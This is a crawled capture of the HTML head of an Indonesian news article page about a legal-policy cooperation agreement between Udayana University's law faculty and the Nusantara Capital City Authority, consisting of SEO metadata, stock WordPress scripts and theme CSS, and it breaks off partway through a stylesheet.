

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara/
body_size: 22162
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Denpasar, Surya Dewata Telah dilakukan penandatanganan kerja sama antara FH UNUD dan Otorita Ibu Kota Nusantara tentang Penyusunan Kebijakan Dalam Bidang Hukum dan Peraturan Terkait Pembagian Wilayah Pemerintahan pada Jumat (15/09/2023) di FH UNUD Kampus Denpasar. Adapun 3 orang yang hadir dari Tim Otorita Ibu Kota Nusantara: Ida Bagus Nyoman Wiswantanu (Kepala Unit Kerja Hukum" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara - Surya Dewata" />
		<meta property="og:description" content="Denpasar, Surya Dewata Telah dilakukan penandatanganan kerja sama antara FH UNUD dan Otorita Ibu Kota Nusantara tentang Penyusunan Kebijakan Dalam Bidang Hukum dan Peraturan Terkait Pembagian Wilayah Pemerintahan pada Jumat (15/09/2023) di FH UNUD Kampus Denpasar. Adapun 3 orang yang hadir dari Tim Otorita Ibu Kota Nusantara: Ida Bagus Nyoman Wiswantanu (Kepala Unit Kerja Hukum" />
		<meta property="og:url" content="https://suryadewata.com/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-09-26T03:02:38+00:00" />
		<meta property="article:modified_time" content="2023-09-26T03:02:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara - Surya Dewata" />
		<meta name="twitter:description" content="Denpasar, Surya Dewata Telah dilakukan penandatanganan kerja sama antara FH UNUD dan Otorita Ibu Kota Nusantara tentang Penyusunan Kebijakan Dalam Bidang Hukum dan Peraturan Terkait Pembagian Wilayah Pemerintahan pada Jumat (15/09/2023) di FH UNUD Kampus Denpasar. Adapun 3 orang yang hadir dari Tim Otorita Ibu Kota Nusantara: Ida Bagus Nyoman Wiswantanu (Kepala Unit Kerja Hukum" />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2023/09/eec20c55578db6395d8a79db9eb48e2d-1.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#blogposting","name":"Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara - Surya Dewata","headline":"Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/09\/eec20c55578db6395d8a79db9eb48e2d-1.jpeg","width":1280,"height":720},"datePublished":"2023-09-26T11:02:38+08:00","dateModified":"2023-09-26T11:02:39+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#webpage"},"articleSection":"Pendidikan"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#listItem","position":2,"name":"Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#webpage","url":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/","name":"Penandatanganan Kerja Sama FH UNUD dan Otorita Ibu Kota Nusantara - Surya Dewata","description":"Denpasar, Surya Dewata Telah dilakukan penandatanganan kerja sama antara FH UNUD dan Otorita Ibu Kota Nusantara tentang Penyusunan Kebijakan Dalam Bidang Hukum dan Peraturan Terkait Pembagian Wilayah Pemerintahan pada Jumat (15\/09\/2023) di FH UNUD Kampus Denpasar. Adapun 3 orang yang hadir dari Tim Otorita Ibu Kota Nusantara: Ida Bagus Nyoman Wiswantanu (Kepala Unit Kerja Hukum","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2023\/09\/eec20c55578db6395d8a79db9eb48e2d-1.jpeg","@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/penandatanganan-kerja-sama-fh-unud-dan-otorita-ibu-kota-nusantara\/#mainImage"},"datePublished":"2023-09-26T11:02:38+08:00","dateModified":"2023-09-26T11:02:39+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form 